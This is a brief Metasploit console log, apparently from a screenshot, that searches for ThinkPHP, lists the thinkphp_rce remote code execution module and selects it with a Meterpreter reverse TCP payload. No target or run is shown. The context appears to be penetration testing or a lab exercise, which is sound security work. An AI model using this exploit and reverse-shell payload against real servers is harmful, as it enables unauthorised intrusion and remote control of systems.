 msf6 > search thinkphp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/thinkphp_rce 2018-12-10 excellent Yes ThinkPHP Multiple PHP Injection RCEs
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/thinkphp_rce
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter_reverse_tcp
msf6 exploit(unix/webapp/thinkphp_rce) >